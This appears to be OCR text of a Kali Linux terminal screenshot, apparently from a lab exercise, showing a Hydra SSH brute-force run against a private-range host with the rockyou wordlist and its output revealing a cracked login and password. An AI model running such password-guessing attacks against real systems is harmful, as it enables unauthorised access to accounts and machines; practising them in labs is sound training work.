 └─$ hydra -l user -P /usr/share/wordlists/rockyou.txt 172.16.29.131 ssh -t 4
主文件夹
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-14 04
:46:57
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/
p:14344399), ~3586100 tries per task
[DATA] attacking ssh://172.16.29.131:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344355 to do in 5433:29h, 4
active
[STATUS] 34.67 tries/min, 104 tries in 00:03h, 14344295 to do in 6896:18h, 4
active
KALI
"the quieter you become, th
[STATUS] 31.14 tries/min, 218 tries in 00:07h, 14344181 to do in 7676:33h, 4
active
[STATUS] 29.60 tries/min, 444 tries in 00:15h, 14343955 to do in 8076:34h, 4
active
[22][ssh] host: 172.16.29.131   login: user   password: letmein
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-14 05:
04:16